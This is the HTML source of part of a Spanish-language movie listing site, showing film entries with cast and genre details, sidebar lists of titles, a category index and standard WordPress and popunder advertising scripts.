                 <p class="Cast"><span>Cast:</span> <a href="https://pelislatino247.com/cast/aida-roa/">Aida Roa</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/antonia-olivares/">Antonia Olivares</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/francisco-berdiales/">Francisco Berdiales</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/juan-daniel-garcia-trevino/">Juan Daniel Garcia Treviño</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/montserrat-colsa/">Montserrat Colsá</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/nailea-norvind/">Nailea Norvind</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/reina-carmona/">Reina Carmona</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/yadira-cleto/">Yadira Cleto</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/yaretzi-cazares/">Yaretzi Cazares</a></p>            </div>
            <a href="https://pelislatino247.com/movies/manto-de-gemas/" class="TPlay AAIco-play_circle_outline"><strong>Click Aquí</strong></a>
        </div>
    </article>
</li>		            				            			<li id="post-693" class="TPostMv post-693 movies type-movies status-publish hentry category-crimen category-drama category-suspense country-belgium country-mexico country-romania annee-35 directors-teodora-ana-mihai cast-alessandra-goni-bucio cast-alicia-laguna cast-alvaro-guerrero cast-arcelia-ramirez cast-ayelen-muzo cast-claudia-goytia cast-eligio-melendez cast-felipe-de-jesus-martinez-morales cast-jorge-a-jimenez cast-juan-daniel-garcia-trevino cast-manuel-villegas cast-mercedes-hernandez cast-monica-del-carmen">
    <article class="TPost B">
        <a href="https://pelislatino247.com/movies/la-civil/">
            <div class="Image">
                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/k4rzOXBNN09qvSCm2RZfJvmELnH.jpg" alt="Image La civil"></figure>
                <span class="MvIC">
                    <div class="mn-tag"><span class="Qlty">1080p - HD</span></div>                    
                    <span class="Qlty Yr">2021</span>                </span>                
            </div>
            <h2 class="Title">La civil</h2>
        </a>
        <div class="TPMvCn">
            <a href="https://pelislatino247.com/movies/la-civil/"><div class="Title">La civil</div></a>
            <div class="Info">
                <div class="Vote">
                    <div class="post-ratings">
                        <img src="https://pelislatino247.com/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">0</span>
                    </div>
                </div>
                <span class="Date">2021</span><span class="Qlty">1080p - HD</span><span class="Time">2h 20m</span><span class="Views AAIco-remove_red_eye">169</span>            </div>
            <div class="Description">
                                <p class="Director"><span>Director:</span> <a href="https://pelislatino247.com/director/teodora-ana-mihai/">Teodora Ana Mihai</a></p>                <p class="Genre"><span>Genre:</span> <a href="https://pelislatino247.com/category/crimen/">Crimen</a>, <a href="https://pelislatino247.com/category/drama/">Drama</a>, <a href="https://pelislatino247.com/category/suspense/">Suspense</a></p>
                 <p class="Cast"><span>Cast:</span> <a href="https://pelislatino247.com/cast/alessandra-goni-bucio/">Alessandra Goñi Bucio</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/alicia-laguna/">Alicia Laguna</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/alvaro-guerrero/">Álvaro Guerrero</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/arcelia-ramirez/">Arcelia Ramírez</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/ayelen-muzo/">Ayelén Muzo</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/claudia-goytia/">Claudia Goytia</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/eligio-melendez/">Eligio Meléndez</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/felipe-de-jesus-martinez-morales/">Felipe de Jesús Martínez Morales</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/jorge-a-jimenez/">Jorge A. Jimenez</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/juan-daniel-garcia-trevino/">Juan Daniel Garcia Treviño</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/manuel-villegas/">Manuel Villegas</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/mercedes-hernandez/">Mercedes Hernández</a></p>            </div>
            <a href="https://pelislatino247.com/movies/la-civil/" class="TPlay AAIco-play_circle_outline"><strong>Click Aquí</strong></a>
        </div>
    </article>
</li>		            		 
		            			            </ul>
					<nav class="wp-pagenavi">
											</nav>
		        </section>                
            </main>
            <!--<sidebar>--><aside>    <div id="block-2" class="Wdgt widget_block widget_search"><form role="search" method="get" action="https://pelislatino247.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></div><div id="block-4" class="Wdgt widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"></div></div>
</div><div id="widget_post_toroflix-3" class="Wdgt widget_postlist"><div class="Title">Recién Agregados</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/burning-at-both-ends/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/8fYcxClKnQvMQFDKf54OZPhQSTO.jpg" alt="Image La voz de la resistencia"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">La voz de la resistencia</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/amigos-intocables/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/edPWyHqknFuxFY3sdmC3LtJITWC.jpg" alt="Image Amigos intocables"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Amigos intocables</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/justicia-implacable/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/fvqIv59EgwY7lJ5QfqSWpCxOFxK.jpg" alt="Image Justicia Implacable"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Justicia Implacable</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/harry-potter-y-la-orden-del-fenix/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/z5bL1z1ZOAKBkvbOhVQp6GfBv4u.jpg" alt="Image Harry Potter y la orden del Fénix"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Harry Potter y la orden del Fénix</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-hijo-2/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/2SgIad0VaPFYQJu8gZ6BfmuZjlU.jpg" alt="Image El hijo"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El hijo</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/karate-kid-2/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/tHoASPhXRGJM6XFvDooJHIFcP3r.jpg" alt="Image Karate Kid"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Karate Kid</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/rendez-vous/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/aRbrUdca7l60NUFx9YckdJrcrK.jpg" alt="Image Rendez-vous"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Rendez-vous</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/un-gran-dinosaurio/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/1WKI6PM79XjK2LVS1B4yoG3wNHw.jpg" alt="Image Un gran dinosaurio"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Un gran dinosaurio</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/ahora-o-nunca/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/bBgc1F5o6PMOxTPrOoZ3oIkP2KT.jpg" alt="Image Antes de partir"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Antes de partir</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-menu/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/eNcfCScUUyHQyjP84P25a8ColWp.jpg" alt="Image El menú"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El menú</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-analfabeto/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/sooOWMEc2YxZmYiMfRLifHhefy4.jpg" alt="Image El analfabeto"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El analfabeto</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/la-leyenda-del-charro-negro/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/fDLJ5vIeRL68cIHlob11w2pBzH0.jpg" alt="Image La Leyenda Del Charro Negro"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">La Leyenda Del Charro Negro</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-8" class="Wdgt widget_postlist"><div class="Title">Netflix</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/fiesta-en-la-madriguera/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/s38XHjbFXd7Wv2zJKwWnq5Qyl5l.jpg" alt="Image Fiesta en la Madriguera"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Fiesta en la Madriguera</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/christine/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/AtgrsSurLLrzGL3Bh7pLcg1QHki.jpg" alt="Image Christine"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Christine</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/tirador/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/rc786mz9sxtExXsSFTGOgyqHRWW.jpg" alt="Image Tirador"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Tirador</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/damsel/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/6tJWxRfBKWGIPFkfLTod2CgCexU.jpg" alt="Image Damsel"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Damsel</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/a-traves-de-mi-ventana-3-a-traves-de-tu-mirada/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/1RxPBKMpHlcm5PORiPo6LHUV2ft.jpg" alt="Image A través de mi ventana 3: A través de tu mirada"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">A través de mi ventana 3: A través de tu mirada</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/lift-un-robo-de-primera-clase/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/veUHao6XPxcb5MeRDdhokevxiz5.jpg" alt="Image Lift: Un robo de primera clase"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Lift: Un robo de primera clase</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-5" class="Wdgt widget_postlist"><div class="Title">Disney</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/jamaica-bajo-cero/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/wYnKZnRt43EYy10e5lgqA8ZMu9.jpg" alt="Image Jamaica bajo cero"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Jamaica bajo cero</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars-3/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/4tp9W3QAbQcpanBtBceZtHD10UT.jpg" alt="Image Cars 3"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars 3</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars-2/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/eQo1LQs5Vo9RHVHYUhNSfMZa3VB.jpg" alt="Image Cars 2"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars 2</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/nqii8TqllZRainaNhQkJLNoSbMv.jpg" alt="Image Cars"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/la-leyenda-del-jinete-sin-cabeza/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/aoicvoqTbV2yESc8824JpWt11VP.jpg" alt="Image La leyenda del Jinete sin cabeza"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">La leyenda del Jinete sin cabeza</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/percy-jackson-y-el-mar-de-los-monstruos/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/akbLEdUzQ5T2R7coc5nOEqk7FjE.jpg" alt="Image Percy Jackson y el mar de los monstruos"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Percy Jackson y el mar de los monstruos</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-10" class="Wdgt widget_postlist"><div class="Title">Amazon</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-amor-no-tiene-reglas/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/dM8Gh91kTuhhph0QMdhRCmo9N1f.jpg" alt="Image El amor no tiene reglas"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El amor no tiene reglas</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/juego-de-secretos/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qXJFjgcV7ESRHUSxZiBA4PzRMIx.jpg" alt="Image Juego de secretos"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Juego de secretos</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/sin-limites/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/fhcEQKikgj5xcyfwqvU5w6hfZfg.jpg" alt="Image Sin límites"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Sin límites</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/saltburn/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qjhahNLSZ705B5JP92YMEYPocPz.jpg" alt="Image Saltburn"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Saltburn</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/santa-mi-amor/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qD63nfBOHBesy6EOu5GT2AB0rCj.jpg" alt="Image Santa, mi amor"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Santa, mi amor</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-expreso-polar/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/ja6QGEUkP8t3wjjoHYvpRStomlT.jpg" alt="Image El expreso polar"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El expreso polar</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="letters_widget_toroflix-3" class="Wdgt widget_a-z">		    <ul class="AZList">                    <li ><a href="https://pelislatino247.com/letter/0-9/">#</a></li>                    <li ><a href="https://pelislatino247.com/letter/a/">A</a></li>                    <li ><a href="https://pelislatino247.com/letter/b/">B</a></li>                    <li ><a href="https://pelislatino247.com/letter/c/">C</a></li>                    <li ><a href="https://pelislatino247.com/letter/d/">D</a></li>                    <li ><a href="https://pelislatino247.com/letter/e/">E</a></li>                    <li ><a href="https://pelislatino247.com/letter/f/">F</a></li>                    <li ><a href="https://pelislatino247.com/letter/g/">G</a></li>                    <li ><a href="https://pelislatino247.com/letter/h/">H</a></li>                    <li ><a href="https://pelislatino247.com/letter/i/">I</a></li>                    <li ><a href="https://pelislatino247.com/letter/j/">J</a></li>                    <li ><a href="https://pelislatino247.com/letter/k/">K</a></li>                    <li ><a href="https://pelislatino247.com/letter/l/">L</a></li>                    <li ><a href="https://pelislatino247.com/letter/m/">M</a></li>                    <li ><a href="https://pelislatino247.com/letter/n/">N</a></li>                    <li ><a href="https://pelislatino247.com/letter/o/">O</a></li>                    <li ><a href="https://pelislatino247.com/letter/p/">P</a></li>                    <li ><a href="https://pelislatino247.com/letter/q/">Q</a></li>                    <li ><a href="https://pelislatino247.com/letter/r/">R</a></li>                    <li ><a href="https://pelislatino247.com/letter/s/">S</a></li>                    <li ><a href="https://pelislatino247.com/letter/t/">T</a></li>                    <li ><a href="https://pelislatino247.com/letter/u/">U</a></li>                    <li ><a href="https://pelislatino247.com/letter/v/">V</a></li>                    <li ><a href="https://pelislatino247.com/letter/w/">W</a></li>                    <li ><a href="https://pelislatino247.com/letter/x/">X</a></li>                    <li ><a href="https://pelislatino247.com/letter/y/">Y</a></li>                    <li ><a href="https://pelislatino247.com/letter/z/">Z</a></li>            </ul>            </div></aside>        </div>
	</div>
</div>
        <footer class="Footer">
                        <div class="Top">
                <div class="Container">
                    <div class="Rows DF D03">
                        <div id="block-5" class="Wdgt widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Archivos</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://pelislatino247.com/2022/03/'>marzo 2022</a></li>
</ul></div></div></div><div id="block-6" class="Wdgt widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Categorías</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-31"><a href="https://pelislatino247.com/category/accion/">Acción</a>
</li>
	<li class="cat-item cat-item-9403"><a href="https://pelislatino247.com/category/action/">Action</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://pelislatino247.com/category/action-adventure/">Action &amp; Adventure</a>
</li>
	<li class="cat-item cat-item-9404"><a href="https://pelislatino247.com/category/adventure/">Adventure</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://pelislatino247.com/category/amazon/">Amazon Prime</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://pelislatino247.com/category/animacion/">Animación</a>
</li>
	<li class="cat-item cat-item-5476"><a href="https://pelislatino247.com/category/apple-tv/">Apple tv+</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://pelislatino247.com/category/aventura/">Aventura</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://pelislatino247.com/category/belica/">Bélica</a>
</li>
	<li class="cat-item cat-item-38713"><a href="https://pelislatino247.com/category/blim/">Blim</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://pelislatino247.com/category/ciencia-ficcion/">Ciencia ficción</a>
</li>
	<li class="cat-item cat-item-9185"><a href="https://pelislatino247.com/category/claro-video/">Claro Video</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://pelislatino247.com/category/comedia/">Comedia</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://pelislatino247.com/category/crimen/">Crimen</a>
</li>
	<li class="cat-item cat-item-4119"><a href="https://pelislatino247.com/category/disney/">Disney</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://pelislatino247.com/category/documental/">Documental</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://pelislatino247.com/category/drama/">Drama</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://pelislatino247.com/category/familia/">Familia</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://pelislatino247.com/category/fantasia/">Fantasía</a>
</li>
	<li class="cat-item cat-item-9405"><a href="https://pelislatino247.com/category/fantasy/">Fantasy</a>
</li>
	<li class="cat-item cat-item-5186"><a href="https://pelislatino247.com/category/hbo/">Hbo Max</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://pelislatino247.com/category/historia/">Historia</a>
</li>
	<li class="cat-item cat-item-27982"><a href="https://pelislatino247.com/category/kids/">Kids</a>
</li>
	<li class="cat-item cat-item-5336"><a href="https://pelislatino247.com/category/marvel/">Marvel</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://pelislatino247.com/category/misterio/">Misterio</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://pelislatino247.com/category/musica/">Música</a>
</li>
	<li class="cat-item cat-item-4606"><a href="https://pelislatino247.com/category/netflix/">Netflix</a>
</li>
	<li class="cat-item cat-item-5496"><a href="https://pelislatino247.com/category/paramount/">Paramount +</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://pelislatino247.com/category/pelicula-de-tv/">Película de TV</a>
</li>
	<li class="cat-item cat-item-8605"><a href="https://pelislatino247.com/category/reality/">Reality</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://pelislatino247.com/category/romance/">Romance</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://pelislatino247.com/category/sci-fi-fantasy/">Sci-Fi &amp; Fantasy</a>
</li>
	<li class="cat-item cat-item-9406"><a href="https://pelislatino247.com/category/science-fiction/">Science Fiction</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://pelislatino247.com/category/sin-categoria/">Sin categoría</a>
</li>
	<li class="cat-item cat-item-5477"><a href="https://pelislatino247.com/category/start/">Start +</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://pelislatino247.com/category/suspense/">Suspense</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://pelislatino247.com/category/terror/">Terror</a>
</li>
	<li class="cat-item cat-item-22226"><a href="https://pelislatino247.com/category/thriller/">Thriller</a>
</li>
	<li class="cat-item cat-item-8512"><a href="https://pelislatino247.com/category/tubi/">Tubi</a>
</li>
	<li class="cat-item cat-item-39745"><a href="https://pelislatino247.com/category/vix/">Vix</a>
</li>
	<li class="cat-item cat-item-33107"><a href="https://pelislatino247.com/category/war-politics/">War &amp; Politics</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://pelislatino247.com/category/western/">Western</a>
</li>
</ul></div></div></div>                    </div>
                </div>
            </div>
                            <div class="Bot">
                    <div class="Container">
                        <p>En pelislatino247 no almacenamos ningún archivo en nuestros servidores 2022</p>
                    </div>
                </div>
                    </footer>
    </div>
      <!-- Start PopCash Popunder Script -->
  <script type="text/javascript">
    var uid = '350223';
    var wid = '654336';
        var pop_tag = document.createElement('script');
    pop_tag.src = '//cdn.popcash.net/show.js';
    document.body.appendChild(pop_tag);
    pop_tag.onerror = function() {
      pop_tag = document.createElement('script');
      pop_tag.src = '//cdn2.popcash.net/show.js';
      document.body.appendChild(pop_tag)
    };
  </script>
  <!-- End PopCash.Net Popunder Script -->
<link rel='stylesheet' id='font-awesome-public_css-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/font-awesome.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='material-public-css-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/material.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-source-sans-pro-public-css-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C700&#038;ver=1.5.3' type='text/css' media='all' />
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"https-pelislatino247-com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/jquery.js?ver=3.0.0" id="funciones_public_jquery-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/owl.carousel.min.js?ver=1.5.3" id="funciones_public_carousel-js"></script>
<script type="text/javascript" id="funciones_public_sol-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https:\/\/pelislatino247.com\/wp-admin\/admin-ajax.php","nonce":"d141e91b2e","trailer":"","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"View more","id":"","type":"","report_text_reportForm":"Report Form","report_text_message":"Message","report_text_send":"SEND","report_text_has_send":"the report has been sent","playerAutomaticSlider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/sol.js?ver=1.5.3" id="funciones_public_sol-js"></script>
<script type="text/javascript" id="funciones_public_functions-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https:\/\/pelislatino247.com\/wp-admin\/admin-ajax.php","nonce":"d141e91b2e","trailer":"","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"View more","id":"","type":"","report_text_reportForm":"Report Form","report_text_message":"Message","report_text_send":"SEND","report_text_has_send":"the report has been sent","playerAutomaticSlider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/functions.js?ver=1.5.3" id="funciones_public_functions-js"></script>
</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://pelislatino247.com/wp-content/themes/toroflix/public/js/sol.js?ver=1.5.3
body_size: 5078
content:
